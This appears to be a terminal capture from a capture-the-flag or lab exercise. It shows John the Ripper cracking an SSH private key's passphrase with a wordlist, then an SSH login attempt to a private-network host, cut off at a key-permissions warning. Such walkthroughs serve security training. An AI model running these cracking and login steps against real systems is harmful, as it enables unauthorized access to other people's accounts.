 (kali㉿kali2023)-[~]
$ john --wordlist=/usr/share/wordlists/fasttrack.txt key
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
P@55w0rd!        (ssh_key.txt)
1g 0:00:00:02 DONE (2025-05-20 11:15) 0.3861g/s 37.06p/s 37.06c/s 37.06C/s Autumn2013..testing123
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
(kali㉿kali2023)-[~]
$ ssh icex64@192.168.178.108 -i ssh_key.txt
The authenticity of host '192.168.178.108 (192.168.178.108)' can't be established.
ED25519 key fingerprint is SHA256:GZOCytQu/pnSRRTMvJLagwz7ZPlJMDiyabwLvxTrKME.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.178.108' (ED25519) to the list of known hosts.
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0664 for 'ssh_key.txt' are too open.
It is required that your private key files are NOT accessible by others.